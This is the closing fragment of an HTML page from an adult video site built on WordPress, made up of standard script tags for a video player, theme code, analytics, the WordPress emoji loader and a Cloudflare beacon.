		</div>
		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornhoarders.com/wp-admin/admin-ajax.php","nonce":"435803ab28","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768062353" id="wpst-main-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"227461161","post":"47814","tz":"0","srv":"pornhoarders.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "227461161", "47814" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pornhoarders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pornhoarders.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6490870ac414f6c9611014db38c64e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>